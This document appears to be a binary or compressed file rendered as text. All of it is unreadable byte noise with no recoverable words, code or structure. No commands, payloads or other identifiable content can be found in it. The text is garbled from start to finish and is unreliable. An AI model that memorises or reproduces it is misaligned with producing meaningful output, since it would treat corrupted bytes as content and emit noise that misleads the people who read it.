�~W�OU�k�r/O~tO�7وd=�z��JZ�t&""!��d_>��;�?}�]=D�Ь ��q1�BgX��	/,��a�0;;��M-,�����*{_�/���Mu �� �A�9�w&�F?m�&�+. ؽ!�[�oa�d�7^j]HV����������?z�kԥ�����i�,w"2��^��@a�L��s~�O���N���?�?��D��܁C�4��cc ��ս����s�T�F�6c'�=Al�t�,��j��@}��,"��ͩ�g�]��>1Ѱ/9CFu��fRkQ!�Y$6��kB\{�qZ�$�1�gKDE"N�
ͽzo��5V������z�������k� �@�@� P�0	�;)>��e,�[���ཇ�;4�/pLk����3�a��� @�}d������tS��������P�ܦyaD�F��Uj������o*~�U;���'�t-ô>�$T��:�m�T�njoȌ`��g-.jt�Ȝ�y�_\~���O����Uω�>�j��-�
�3��� �N���o)&��D�Cۍ��aS��z��g������|(��;H�����Bĝ>l����eijS�L5P�5���V��K'�m��ߌ�:pz��3~�]h4�=�i�X
ͪƞM!��܆�8p����o��n��7k��}�տpl�����j��b�����g���J��WD�y�!7m���@�g���3�a�{jQ�Go�Ӽ�GR�РQ���,��<�r�bA�J��h!���&`C���/ډ]��\�EU��	���e���D��}c���T��%߈���]���N����^��{f��������έð �(�	��7��w�x��k���7�f��P�<�L����h����m�UǏ��U:0c��3���.b��A�a�5	h$av`��y�d�zE�t��j�t�TC��Ge�!�*Y�����<�����p~ZR�3 R���ƭ���7�k��Q��/? �m�QP���`�8�bO� |��.���w�)zNc�2�7φ�C�`��t�ZdET=�ƭ��R��ǻ��Shm,sC�J�c�l2LM�159�Dk��||�tv��ҧ&�!D�ӕY����178�? ��&���^/�#Ǘ�ѣ+b2wR�xU��S=��Ā�f�\�l�W&�����ݓM�X��A��u�xI����n\�Η5~�d��NP����aA(�Nk��`����1ܰ?�;�_��@ ���<]�����}����m_�4n����R���N6�B���&��bvmJ��i�٩Jg�<��U��'���w�g��|O���ў���0��/}���G���s�J��k�D��Нn�R#�l�t�c��T5�j�J.ǢNܽ �t�tn���Z���X�vO�[�b���r���T����c��Z	@J��"��������=TC�� �X%��v�S�G��?�x��{vnV�P]�]��U"Ȅ��¥gʩ9��}��O�ݗ�^����h�����6e���dФ091��!������۷Q}h4Hy,=:�ọ������2��!�q�����+پ�ۚ�MkL-��r�"��)cC�B�f$�~j�  BHS{&��2#�P�*�d� @���b�����A�
��#m>����A{��Nݳk6Z�է�e���3�BF!�q��B|�4v�T�n"ط��{��������+|��+���π$ƞmT+>&�𿿂����}��Z�Vͧ&�Q��FD���B�m[����k����Ov����L֟�kuMz&��㐕���}���K]�d=��ӛLD1Hd,`cP��h6�*)�5[�w\2K����.�C�v	  `�^bp����%}^Q�?�tYX.R��J�:�o�E
� ���]@��&� �PۃTQ0*�b��.��f@?�
AU�0Չ���c�Z�-ڼ�=��,g������G�ɷ'W��g��=�ZpO�+GZ�4B谄ƞ����1xv���ɿ��+�����2��!�GU N��3S
w�ɿW�xS�mw/�w��*P~�3��Nˋ��Cm��W��y�J۠Z�9� ��ZJ���f�j}�V�6-��b�s�J���Y]��䤻���0�-�pji%4����{�ו�V+��jq�#�Z� �u�Ozsv��3튳[�1����5X������`7�#���$��n��+7%\�o'��k^�ۏ�Xe���]0X����[a�Y���[����q�ņ�w(Elo�z
�a,-fx��p��Cl���^׈ߵe��H?�ܴ��"�gV�]4_��m���eA�a���'�]����:���Lvn���U[��BX�c���"��R�d��p����Z��/<�l^����[�٭�
�����^o[���XcƂv�X��:���ȸ{���̗/��OVI}*`Y����/��zr^ǮXT�#K��K_����4���
��� ���|�����|��\�AJ�4�4@��~��k^��)��C0����^����F���nפ�-�r_}d���7;W$��j�쭀 �m83�E&��5�
���O_4�w��&�P:��, ��,�XZ1��o��w_�)�nc�m*��.�(�=�T�*Ǽ��{\�\�k�AƲp����O�_l�����tds��',mB�}���7z82|�+�Pܷ
�*����u����?��-�;�[���F�5��e�3൷Lc�V������%��BYOK���>���|�[�46�*
l�l=�3���LOVP�M V��v����7����W���qx)�5�0��Z\15b˄Bw��'.�ﹰ�e�c<)4̼��x"@��)��eX�3N,�4��S�'���~���7D�z�?[ژ�۸�5��� 3��g	�X�a��,�:x���g�n��Pwv��� d|)�V��@�կ�B�s�T�o�|.��jϓIO;����G�������k�8F5�y�bfq�=�1��f���DZ�ޚ�¾��{�T0�ғ�)�g4'��8�`f3�߸�1�ը��߷���P��1�ʚ�Q�r��D!�3��'z�V#@��Tc��X��HO�T����?�G�MGy��o��Z/ad,x�x�
'k2��sw���ğn��˲����� ,�S��x�MSXL��-�W^����i=��=�����W�_�3�Q��6���H@�Y,��T+������K��o@U.X}�4���PQ�n���{�Zc�F�S)��1�:#ش���`Dpt1��F�p��Z��-��-�4����|������R����]-Ԫ�3,��}�G������H�?7Tz�׬�А�4XZ̰w{/zYaܹ�w�˷l��!ȧ4=��������ǕjU��_v-d�t7 �05!���U�e۳]�9��� �'˿'_4����ѕ`��5�ڏo�\{Ɏi�� � C���CAO<�ca	�+G�o3*�\̭d˄��ۦ��;�^�l��͸��bz"B��v}����O���Ϧo�9e�V���f��	�����}M��u��{߲9xW���
�4aX䃙�����k�ߗDah�v0�����&'�J� <w���}��k�ma���dt�$I���1�gu��m�e/�P��
l̙��>���3��M �3B����Q�w�*��x����&������4<�b>��v�f���ѯ����lk����Ⱥ2� Ɲ�9��p���Uu\�:��f��V3?��?��Ԩs�S�aY�������[��+��0��ű��� �3S5 З W���U���x��eE�C�S<2����4k�wn��E@�����N�E����A�V`��81�>Q	�{����P'jP��s��Q����H�?�-}�����jA�s�7��H�$3h�0n�y���Hn�l2�b�$� =��CV�����}��C�"������ˮ�>�jj��ZT�b�pݮ�]�m�{��䂅qj!ũ�<w.�_�5޴�AP(���WL��X���K�R�观@��d��#���k��tk�F�,Oz��3n���W;W�I����L�t���5�Wkx�뛸j7Ͻ�ƳP�`��|�I��~��������ܱ������ߒvQ�����@9��n#dfL��5�X6��7Ꮿ�A?w�x��i�}�?���Rl���d�?�m	wMEa T�Ӳ�3��C4�o��J`}���T��t*�;���i&ߚm�I��oȹ֕����T��w�Ɋ����R!,�����vT�L4%�7},�E���T���������O}����{Chqz+��)�lJ�z#Ć�N�����\M/t��'�Yy��Oqh�4��Z��.ި��`h�sڽ�rT5��.	�7�h�k��A�&%$�2-d�n�ӏ��'Z� �����J"[����?��4
Ś�i2�a�'����x�s��t_�#2��
;&+��O��SV$$t�g�H�:t F�ƀwV`��)3E5LOב	��vo�D��NU�dfE>���b����5����D�����B$�4X�u����e\6u1�����݄q�K`��hT�={'�W+��%&z	�ۏ�_�}�;�x+d4"�khJ�C��&���Ӹng��KC���l=e����H���C��}��7U"�
21E�=�� �0=ӄP��!ܰ��s�LxV_��D��ts�w������xk�.����::VA��4(�����p"���eك%�5�Q!�ˏu��3�P���P�a"6M� �����u��)5��" ����0V�4��5�
�H{h�������q&�a��]����/�?�CGV�(k-���*��T�0B������}��� ��w���	 Y�%xh��A��8U�o�����@E��L�ɤ�I!pg��%@�#����Q���u�;�����=��-9�x�$��pwϮIc� �u%��X�+)�u�4^��{���׵���
�)�y����WO�E���5Y9x��F�`$�P���05UG5�c�-ص5��^�߾����ld.�������'Z��4� �&{�}n�s���������?F���\8����#S!����������W��GOa��� yp���M5���GO�$����t7^<�OOkZ��ScC�r�@�.X��E�{�e��ꭝ����0��g}��V��F���^����7�������ϬDpω첮1ܻ1�a*���R6�h�)=�ȣ,q�_��8��m��%�!�ٿ�lJ��f��n�>VaX �w�O��u�ǎFa`q:�6T��eL׫x�뚸y7���U~�Jvv�`O�*O!�;�c�����o��	������;�cP�����B'!��k��m5��>�J�\�gؿ��X��oǄ��$��B�]gVO-��e���  !,v�嘱�����
z6҇Pd�8�L.�?�g�ݟ��{Ůf�j�ay����W_6���R���s& ���RʅJ;��#�]p��1Ð�����jN�.#���Y��`jj�*��fx�����?�!7.�����)��?�8|��H!�BNsaϑuZ��kbS�0��)���%�r�
%�߽�%��+����"�زl��ߑ��ʢ��ñ*�����!�q���L���ϯ�u\�����p��������J��S����V�#��]��3�w�7҇א�/f% ��Bvѩ�|eφ�{7F
=0�9Q]��c�ΘȆIi"���q���E��9�k���ߑa�RV��v5�9@[&��/����
��Zs)@j�i�����oA_{���	�B����""H/���/��o�{���>���� "���HR��)���y��O���gU�'�K_^k��s"���:�}�(� w�uC삦14�\Tĥ���s+�S)a�.�}W���H�s�"���,3L�3J_�����nk�@tٺ�Ca��@��}�$^t	涴fW��!�svό|w!1,"�Ў�ܚ=p�P�Z�\��r."�7�M�,�W�����x>�[���m�*�=J���v�+PPάP0�<�7�=��y�Ry�i�����7?�Wj���DG`(���M��B�j�@�3�5'I������۾v�\:[g9&+�������M��5ULt�e�I=���_{�̰�Q�pף�W_�f��j
�1V�n�'����FA����U�7nڧ��A��AD���?[H��e[��E�1V�)ֽ(�eX#��.���N0�!�1<~9�wߓ�&����#&�V����[�ף0�9�>�11������>�/j�E5�N3^	�	�L����������yդ֨�,6���dҦ��Xx�KH@*���G�*�A`.2���̨FD���`f������Ŭ��$M�ϥo�ԣ��	4�@��\�#�)�(;�=I�ٴ�4i�v�&� "Y`�w�_[�事�;64!:?VD��w���^r����w�[��_�n�  Hw��ǥ{��������;��/�鵩>=�������ރٯ/-�ЁOC`�|�xO�Z�"B���
��Z�����TMf�=��+��sQK���" ��G��0��\T����5h������ �}Y�^/�8L�`�k��)`nY�T�~���l�8}�ΙP�@g��Z���$7�����o���+E$G�F�J��'2<���j?&�/�$;�>�������dA��D�R��ۯ���,���0\vc��`�^�BW0���\×Fa�x�+ˬc����Q3�යB?��'��"�fm�ps�̎r�5�ň�{�w�t�$.�h�A�)K������N0:�������2����?�k�_y�l����t�������ŏ����P�{6JA�f(%_�RX�26����W�p�D��/�ɏt� �"�3�|/����IgXޣ�k�ط��lnT �N�)Չa�99�X{�7\�^�}F�����$Á�����k����`g��X��HJ�(��ȨLAc�[yf�Ry����3���w �y&�� ؜dE���[(W�{�E��k��6@)���>ph%���x�E3�i��$�����g?��I�V�d �.rq��.���L��W^5�황ҁ�t��W'�k<�@[&"���V��l�� �Ld��G��52)(l�p?e��:@�S�ݳ��3��U�+������=�V�_o��B���(�Ny2,&��1���7ɇ�AQ�`h�#�aZW{�M��cل_�-�afuF�^�ʎw�����"��{�p+i~ήI���sw2����O_r���>�@��*��@�8�b�d��L����n#~eۜ���M�dO�	5�$��HX�����~&o�i,�z"���(��·�w2T+�i�d9JfD�
� B/fD`���'����K"�t���S��MT	���J�K7�b�� �݋����N..�������HHk�ԹN%*�Q�����VyN�b"F���k�� E`�)k�Z�@)��g�:�/�L���f�]D��唛��.K������T�+]��6��ΗQ�J���3~8E���#�u*r{ל>`Ƿ!��	���P!A����7g��>��.(������x���W� �ꩼ����J��*��>p�n�[�om���(��$΀'�s3���
!�J���(O_`@�G^Z�T	�/u""�]8�_m@+J��K�ŕ��d�~�03Y���7/�I�Q���W �&E#<�WK,��(�
{	�u�w/����+����i�����zw�ko�Z>�;_�^?t��s��� �4p�}}�6���U�����ϴ�^�B?elh�:��BB�d%F�W����
�gOc��$ ����-/ǨV	�X��B�Q�Q��T��Xa���z�.�)`����@C"�^"����TS�T	�|�1�Xi�!�J�V;D�/����W���HJ+_	*�ç��4"�~ J�tb%D�|���l;�)Jc����\`��� 0R�5
Owo���Sn���F��@��*��ZU�*�tI=0��Y%s��S�N˴��ϒi	)��g'?�����G�Ue24v&�?�*�����a�yN�Չ��T��G ��2.�.��l��Q�����w>�'a �&򬃇�KmP���U0,��0D����d��^�U�	&�Kň���p�q��-S�k��S@�)����O��(Y��Z���n*���uyF$� ~[T'93��)^ļ��L��c���D���a��>?V��/�I1F̒/j�i���PDy.�6�3T������4��l%���ơ�+�^��ʭ�9B�?<������?���?���'BE)CdէK�b<�R�����`ڟ�!te��h�7\�@���>������|Q�f���N�`����|���AE
��['��[���N�#�>�LD�3���+�[�+&"�br��KI6�����l�A"l����Vq�DD��\
��/�$V,q)|�Z{XX,~3,0\z�� 1���$G��B�e�?[F{v���������Z
��3% p�����}h�L߇��suR )@H+T�
����zP�N��J���e)�s�d'ꫯR�嚭�t��Yq�"�!ca���'GM�GM�Sq��q��4�w#Ԛ5l���]U�#=� H'�����0gBB�f	�A��u���!a`�op�^��HU0]�f�&��GӟoVk?��N�ݙ��\��eb�U���֨�����(��<"#��<R���׬� ��j�*�
����NXu�Z�:�P���}Q� ��cx���Y�D��`����������+�&6^'y�p���\t�T� $*���ߺq���T3������Z�7_���w����81��8��b'C{��l�z��z]�
Ő�ع1@�)"�������'a�;�����e���;�����0� �,���:�ڊ� g���]�l���*��l�0��A�\�r�i���.�P���.[�m��.�_�?�c{����CK�ݟ��z_�� �"/�\BP.�C`�
f�7����2��W	��g���,����C�ơ<�]�,`��M�<W�jhu I���2�)�7�n4������v��@�2�^��]#sv~)���a�xRC��'����%` =��7aM����꫃��L؍��\(�@{>��e��;�X����S0����f#��>���h�EV݇���ُ��Ħ��c<� ��P�T��M�v�n�/:
\��z��8*�niF`C��}��p6C�%	�hh�b�р�D�Q��IT�!gL�,�A ��*���.`�/A!��H\*1�A���a��qLĔ���`�40$�p�LF.1�k���?��!�_)]̶��^������,�Q�X�ȡ�B��jps(6�a�<�t��cf�}wP�����D�w��_w�U���������ْ~s9����LՊ��#}�D��|��T�!�q��HO(ò��q�A���'��R����-�/BF%TT�v_0Q����sJ����<t��ʰ�Ѷ�@�v���i��.�[ Rb6gt��ܣ�H�rF������>���̣س�
�)�E�
}Mq���.3?� 1Ą�v���x}���2�A���I��K�3��7@���^9Sv��m7�<�-/F�34R�S�¢���2�������xH t �ց�'���|��g�4=G�e��7_K�_�Cd�s�=��0PX�;�E_��G����R�Ϭ�'��h�%���8���,F��]Ԅ|�5.�4z
�můUe�3:ϴ�O������6Ω�TI�)��#���g>}�|..@ �\��(@�	�������]�����?��,?N!,Bk^p�*�P�2�\���7>�}5t�<�a��R��潫��U�	�l��}�����}DB�6�e�V���b�>��X�iQH�w�����H�
p��6��~��΋9k�#;U4^~m���6��f[����"a�p���ʀ�Z�Δ/�ԒOX��.SplE�a9kA���[\�1���h'����"<pOA�
��X�HP����U0Q�����B|��a���>�)~+��/q-�F���!gBx�
4Q�.���w�g@_���L^��1�]�,4�7�s�*VR\�U.s؊�[��r�g���z24�r�4�PI��
({����c>�1����$4��&L�W�h,��O=z�۲O�˾-�zg�� (�vl�6A5",-�0}�C���s8�e��ҸǏ�@6j�\�撷v�� � 0�KqA�Y��i��<?U�{�gE�HX'R�2ڞŌ �n9�ؐ�!�`�d�+Ll��-�Ĵaq�"3Ϡ�d�/��1���σn�2B�"{qIg6 ������Ų���X�����i�.^ߔ띆�Y.�|�@94p��|����n/O~���s�g�¸q�;�/�}:LCU��DG�r�� ���������W�:=�w�d���oN>]Q	2QR �~�
: ��`e9�Ѿl�����ټ��'�a��\臧N���Dx�:d �F�C���*������V�sEW yyH�˔�#����j����%%�d�/����e�c���#��^=̔�Z�Q�8�3�2K�fI\�˨`��u9�g�(������89��aK�_��b�-ŧ��R��� أ�u<�	6��g�۲~3C.��Ո��LT�W~퐼0���3��f���� ��1�T�����1T�q�b�����F~�0�'a9���_���A?�~��Q1p�ʍ�k@ 9��zM�H�,d3s|��$�B��o)�P�D�\g�&ׯ@�`�R���+=�PUn�s���u��rk���Fe�x�UF�L�1��J��D���|z$R��(��g>���g��<�2d�����]c�lL�Ϩy�!�!�5��Gti��@�L�)�Z\�",ŕ��#�%V�;;>�sK4wń�r?�'*[}Y�'Q�q|����Bj��������P��r�X/f9��g$��� 
�0�W�r[�;7�c���DD��8�ç��ef�x�rBYD+3H?)��>�����陆��/cUF4���a�q:���9��֨��뀏?��Vc
��kM��4e����}?�N�"��+3�ryB�
�f]�{R�[����/���ΔH�jxٕ�Rf�˘���  �1��aM�90��
�dy������sL�u�4>��*��\/ �j����cR�"��z�(0E�'q"سM�06���N7""Ɍ��惛����<F�O.�3�K"�7�wEq�7[Qv�bV�� 
6FR���5e����p��vE�����H5F�)]0����;��k�u���{�w�mƵ�������o�I5�Οa?�˧a�՗�;-�����M����ҏ?|�gg,ڹ�p�����E�H��'r�	X4V�&Tx��ؚ�m-�LЍS,�M����{��o��x�Ƞ%w�u>�q���cFO,����12��v�%gѡ�a
��	���T@,�LA���I�N�)�0���>��}vb����[Q�������,O�st��}�i�p���W���Z����=SZ����~^����L���X�\[���6�	_�ͣ�O�x������M�c�'L������ӯ��j`�i,/l������^�)��m�Օ��ҥD��*�b�L�n.&���@5����hR�(��Ƹ��XB��
�YI3T�q�(;"�`�O�r���	�~���=e�ciJ02�'ܔ��e'�bb�{�r��Ý�����I�v�g���}&ZT��"���� 
 �r�/�!Sg�IH>�74�y���O�OS�Ze�0�ӽ�\���pؐd��"شFLR�JD�vVp�!��7�옭��5J�c� �"�xq�?v�y]J@�b[T T"��"��b�������))��Z�C���=C�~�iC-�������r͞e����HV�=>j^������UV״�	�$þY�G��.��������͐�l����,ȑ�O�?�D�pv��?�u�_`����qW�K��/��,�'Wo�,�Z������ә[���]k�=��>��/}���޵�F�Ej!(T5����V���_��~�"%#k������K�)S+R64��4)��"A�4�}��.�^	"�t�%'�������(,�x}h��L40$���5B�ؙ��3, ��n�W���FQ��Ǣ�0+�~�1S3r�&��c�OH�,i9���S�*�Q�L<rj4��`G+��!奮$U���đ��%E��lS�0dp�ύ2��c��Ւ6�!^z�LI���t������wx�cD4�4�)g*�}��f\{����aJe���r�#�:C�uX]�_���� "h*��ލ���՗��ݽ�x˕�o�cCJqw%���O�q���n�
!�&�T�0:i �Fb����
�(�t����/m��՟zf����X����%������[�@�<f�y\���'W����КR��rok�����m��f�s�:-�)�lV
�垩tR�ީ
���jeI�I9"����ƫ�w\�.ť�e��1ߗ��Q�(�[�w�{񣟒�E�F}��T��79f{.(Q@�P� �o >v[��������؅�<�����޷�c�<V�ݙ�͖ri��pl��TC��IƖ)�͓
�[��7�V	{�h=a1���A�M�q���;[V/v���Ǖa	�$V8��~��P	�;C^{�b"@t�4QH��̇��y�Δ��0�D'��V����
6g�8�	0s�1Fgb���P<o�������l�����|w�4���bb���-k5%s~�麷@sy���r�n�C�k���J�RE�CDC���+#?ޫs��=S^۱�k�ܳ�뜊���)�y������c<T�k� �<gw3��ɕ�]���j�^f&"�$N`*�˟syA��q�A�
�v��Y��!vnP�m�D����eL.5rn	��oFxU-2�'1@�16Tj����z���j�l�_�W�$���b/���(t�SM��\����<�`n�_�dx[C�I4��W��Zj�\H(}W.n�/��x>� Jl2���}.��\��%:��x���R���|>�����O��\��Q[�˴�o#��C2�������������l��N��G��|��wɽ ��0)i�	�]B�]D�"���#B��kQ�q_��٨�0 T�@�����Q@
�@"髓~�Q�mhFޠt�}7��W�0�2��/lw�N�Ζ�("�&��+�ކ�O�e�Lް��CD$�,C�'??0b; A����`�Y�e�R���vK�PQ�~Dd�y��O��7*�1�IH�O���O���.�.⿀)Ya�2�!ؘ6X�!�h����b��m��OI�^9d�]�S�PM�}!��<F?R�Q�gF_6������s�����uP�O�@�Ǖ
5��)���G����w'�E�����r��UȞG�'���\�]D�/r:<rc�E�ܿT�O ��R�י^�J��tml?<Vz\�%TJADp۝'q*�����5PL�b�D��_�d�T.��'l��s��{��
��_
U�/�r5k�!�q"� �YE�_��nBH�/ ����Tؓ�>z:[f�3��o�� �?N���u�'��X�^�]��Q޳6�����N��.��r��uD��yU�9D_*}qy�x�� T� �[��z�[���y> (�ɱcݥ�M����F�R�ܐ�_)�w����A9���۰jwz�	��Z��]ᒭ���T��!��
q�W3�=�ݙ<�]Ck@(D� ������h�Ɗ>DҍS���kiBj�.A�!���A��F�f���e�̾��H�!0��ψ�wjK#F�uS���7�Q�l����qdIy��N�tw�mϾ-�'�c�,�������rHٵ�t:��7���X����c(q��g���Sw���#�bn���@�:TطAp�Q��7��4+�����PA�bs�阑�����@ں)���C�"���{��}>�L�	��Ѡ/6 ��i�F������"�qs���%=�Kq$��2� qJ�Rqg礹��R��.~���2��	� �p��� ]]�B`_�JX����]Gh��w����|�����7�y����{Ǆ	��N�Xe�ݧ�FÃ�\a.6%���?&��J}6X�����ҙ�0�&��pv+pp.�^�����y�"�43Dn����(`V�����n��"(������ZmO2�cV��l8�T �^��g��`f2�2
r^E.�P�����Dc�Q��� ΢�I*���@�~"����*@&�nbpQ���jT�s1I/Ͱ���d�Վ��Z� JN�b�J)8/vg�"����L��(�@��.;r�q�B�a蔣�a7�ށ�1�E�#���$v��7� b;I�.=ߙL��5���B���t�i y�t�`�#;�k=���6]���p9��qN�g�	�/˒j�h{-*�V�@�kWc�:��`������ލ��-S�tey�L�HT	T(����(+OXR~����ݠY�8_,��C��~;�Ij��o `�H�����i,�Z�=v!=�"�⥕>t�S@#PA�c2�$��Dx'�I���'����cɈ@y=U���)m'��c��{)��~����� k^�F�mt��;�β��h��淗f����ĳv��Cx:_wk=��/�K*��@��a��g\��j�;�����_��ϕV�{���	ݿ�qYKOV.R���Q�`��P���|���W��Y��;6N>|�ZgN5����}ϖU����~*'�x�d!P!c�yݔ�㔯RQ�@�9 \j�+����୧���:Lc���c���&4���
^�����&�ABda(	+4k�u�e#x�
�K�ؒ�9�b~ek=C&P~��}7 X�G`�����Au�9đ��IA @��
��eL0h�*���A����[)}h��1=@p�M�M�.Y-


FYU����'��>s�|5�r��/�2�+��r�ʺʐ͇�2E/��8, �s��ur吲��i�Pq���;������r���]ef�Ql��w�+�:�����>�����u�i�RPp���#�/�W��45Q{��^v��%�#,X��'�"CC�)�,� A����Y�D	v�
vO�c�@7�V�Jm	H�}r�{M�s�S�=�N6F�˰�Ϝ#�r��ȉ6�q����u���x썖K+��qL����}k܀��k�RW~� �l�j��o'N;QJ{A�.)�D��M�+��������~Ym��K���ϧO�&(+���n9r96r��~ɯ�2��"�LXY3�g�EY�����2��)k���-.y���k��k��r_��E���؄)��Y4K���?#�5ȸ��s�~fߏ��|��`���������F������y��?nD���`6<M�
=��k���:_m�',���7-�!$�@0�e�Ͳ��1�iE��iv�wcV%zl�é�:N̛��BWr�"�ܒb�(��T� �z5�W��jXP�#������㙚C!�;���n��3,�ZK{�Q�q��)$v�b��^W��������C��3��0�a*�;�y�����c836�έve�7��\E(B"���h��ᕍ8Fߖ�K�7 l\: �eU�w�&�F�򅛿�գ�w�5"�6wiU,Z3����bPihc&"{"��V!lih�u(�ѽ�w�F�MHp�!��T�R��a�B6�.����=,��
|BF���r�H�@x�U�ײ����4�λa��p|I�k'٤Pl�;I���Stk��ӄ�������Z�ì֪y1��"��@$�d���J%x�GS��6���_��u�'�B�4�!/U�L;T���O�j�{X�͹�
�Cc�#s:�sw�õ攢�1��Q�" b���\�oF�E�%I�s�D���^����"�wk�� �Y��~cZ�n�{(��i�$Y�Д(�"@I��'�o{�L���8x��m�N�oϝv��/��t��
^S�f� �,�3�S>�(�����e�l9�����B|U� Z�� e��.Ԗ[���7�t��U�F�Y+�IV�z?�w�*�=u�(����7�����&':���y{J��+���i����/�ZS����1B"|6\s�ف�"�2�B�3`}����ു�bnm����oC5O��8��;��8�U h�`D!M�;&Fv̈J�,���@�$ֲ�l���r�%C�<��?��> �$�1�����0��zL��UwX�0`�"��\���~]�" ��{/��~u���r+N��D�\��`7�I����:�`�M�(쩇��B8�����%��G�Xh�Kو� n�Y����Z)@CH��h/�Ӡ+�����*jq�THA�C.J�@yǳ��z��]�d��{��!8h�b�Y�:�<��ئ�}������^������)��H�V;,H~q��b�Bea�*�l��P�7�� !e��%,���t�db�;c
�hE�*[ꂋ�$%�� .Yɹ-��_Q��Qx��D�ad����{)��YCR�	�*��!���ݖ���7���1�A�v5�}T9���K%>P�~o��J9ݮ�c�}�	
���=�S�򻟫�4k��k,�Zl��l'"t{_����Y�8Bĩ��~BC��D+D$�Ԣo�&b�A�M	���  �����RX�|�r�h��C,Z`�ϗN����߃k��0T�\�f�Eg��ǖ���#Fϰ�g`��3�!�1�a�}������b�F���"�<�Nqvy�u=R�,���K@*
�������v�H�A�5�0D164R�`��CH�q�-�ZU\s~��e�L�H)�o_��ѽ�1���[�&�ڊ�Ո��z�em1[
����<I��L������d�,�Ā��^�GB@��}*���,]	F�����G��]Dg��xdi�B�""�}ݕ8U�yb9�P�E>��2���LKe{�G��U �W�Gj'$��MQ��r������s�B��l�<���7"9����|x2��;wZmwu�>&�t��3�!�A/2�0��N$��䩶8+�a���u��&�wlq�����jUGVs�]����b�pl�&d����f(���*TB��
�t8Ŷz�6�'�R"+ .��8p���,^^\+ol�Hs-:�X{��G  TZ۔�:��@K˞rc��Snp%��S��܍=�E����w�BJEnt2A/q�a�=*p��t�ӱ��W������2���:kv�8"�L����Q�m��
i6�$,Y�N��d�G�(5��}�-͝ϕ%x�b ��F�~6�Z�
���1h��gd��ӿ݁3��6` n���a�<�Ti�Ʀ��}5lntM�!��rG����!��X�l�o�.o5������E|[�0���<�����t��-u��]��s�J�#�s�X��Ei�0��b���J{����*�F�ƣ�?�ûnN�]5�s�2�� �����x�[��͎�߻�M�0���
��~�`��( �+,��v��F�a��B���"�g:B`W�		�U�Q)�6/� ����0��l|�C�lP��D�*�A|6���u/�r֝�����b�گ��Ijw1BiG��Q�F��#��BrV���1-.�ˣj (�XHC���8��s�f����3�7z}��9�� �1����CtC��XZ`�r��Ƶ�}9�?'��c��s�ǒ{��f�>���_��Ń�v��'�H^�A�pt��Ȼǵ��]FR◸ë>k��fa̶G{>�0#"�{�pb���qJȌ�d�� ���Qa���,� �Pcצ =��?�h����uiGOe��ɼj�F'+��������r�@��ّ�4��+F�j��d$�"ו8�S.fz�ll�V*aXf��&�ѧ�э5���Y�#��%!��̍�K�VD�>�H��k�qn��f 
���l�l�����[M
�Aim!��)3�3���c}tμ���F�)������E`��I<�����������2-�@Cʌ'_[N�#�AI^���.�<2kO�\�&C�
 vg �s�U��(?�l	�3�A$�mb�;��:e����E������H;��%��`��ֺ]����V,��+�)U�/�~;A&5�ۄ�@?f��B�c b��\;���VÆ1�`t�	���Z�W�X��V/�Zã' ��ޱ4`����t�1q.�gV!.9b��\+���J�$�i�Y�nsc se+��e�Cה;�ܕ��)b0M���B��l�����4Y��i�@�]�W���pl��������r&>�|���Oa�O�z1��y�Z���G�Y��"�e&TW�`�f㈜8���'�`i�+r(����"��c�D�!�%�Egq��.x�y�A��~�a�\{�9Vc+�f��ѥ�a�	���|�P�L�D�B�3�;?H08$�a���<�2��ySX[�drAӽ[�������	���m�̴�o~���W0UQ��A+dF!K�$C��o��7���ՁsQ_�A�10	.�]�՛���.�K?��sC�G�(D��p�V
���*S`4�����T7nf�M#PV�!�Ѵ{@�@j�^`S�G��}d��sh�΍&�Ji�}�@+�
�$#$�'�#8��L�-�����)Tõ=��4�a)u��d���=h<��������X�X)�)��� ��YL�v3u�d�D�Px(������� ؞��kS�a�gRv�Ј������Y�lc)��:��ZbhvBY�����3�D���PԭhW>>��f�� ��]�E"ʟ>l��A(�{�c�@X6 ݝ��D��^%q1v�j���saw+�=f����CN�������}I��� b�� �� ifpߣ������	��/�S?<��F�ģ��Ī����WE�CZk,�r�ɑ�� b@��2�;	�b�Bq�x�')�9X\��S��v�>��X�+�hh
�7UC`�y�\&�l�t!�;�m�p�-�����;@cփ��g�xA�qbp��2��n�U���zQ� ���� V�*B���W��gƱ%z�	�s*+^���K�Dn!zH�w��/p��iWPj��r�3�|N�ۅ��c��5�������-d���̩$t�(�o�oZ8eF�t"#4 ጫ�GCe���ɗ���	V�)����j�� ��n��]h��C�~�����]T3�U)UU�a�]@��]��@� ����E��G/�$��Y�{���Ͻ���S�2r��6���KH����q�}T�8:E�*�h$.h�%��u���3XY�u�<J9��gH�<%���>�c�R�������X=�L&	HRB��XG\"���R�0)��*[w74j��37x˰���DB`��&N,E�;',g&�mL�e�T��n�����~��,/'���\V 5�v�Ce�3&�Ԯ����!�/^�����᣻rw�ҽ���I-�ݽʆ�#��y�nH(�a�r\������2�B���D��q*n�����rh
�ߕ�`۬������;L
�%�VS!�Y�"͌@�X��yf��M�C��v3��6�󛀤�by8v"�[.��Oo_�.�㒩*/�-)V�^��iDU�<�z�.".�5���^�]I��
Y;��"#
��밨�[q�t�)gP�h���e����:P#g@'"`f	�b���1
P Ut�r�D���>��X�u��s;�����P���3jUq�5��y�@AA��Q���
a�>=���G\ NiK6 �;�8[-��|�ā�y��Gֶ���3�idFN��p�9z�r1�tT�(W�xtt3.5��U��7�4V�;�~�<�lh�q_��/��K�\�+�+��
�Jq������#�����>�q�,�l*�ak�216<��my%?.;\�>&�Ձ�0@&�h�m�t��Xn�'#Lת��o��Tbp��S���r��������јR?������`7W6Vq(@R`��h���%.�� N/k	��(d�u�� ��/.�� Hu#��NDR�LP � h@,ػ!4�k�d̑z�h,��ڽ��]-lh	�/as5Z���W
#��(̴�J�J:�2��t����@C8���'._��@-�R�R���8����Vk!��'��Y���e���6�r~��`��2:8���ˡ��HS*[�1,w91Z�EO��)n�?D`hm 60@��ZVȌq魝������ R6����7J��O��!eYJ���S]Ƴ�x���=�R웎pt�"�����&pf��h�ˆ����f���c�'���o)��c�&a3�1��3�<��"l�87�Yw
�@CDa"%T4g���A #�Y�C@��2�֕ʕ+Y�H2Ʒ�U�Ѷ�eX�v�73�ED���ۀZUvA�<^����@� ����$��4�q�J?Fl������-(k�7��0��̹z��_�?��qyR�
3[����~��{��cX�>��[$1��ȑc�,�g(t�~� |_� �Ć��ಹz���)����#^ǰ@�b��ٝ��HЪ�<��BK�+I
f�aAf�8({�g�%��F�23eRh"���6Ui'�d +B?&��)�%���bK��ciS��*X(",�pa8tn+�E�R�(4�J��!K?r�1��H2���P��s�]'	l�X��*���^�(0H1b�	� �X����� J����*
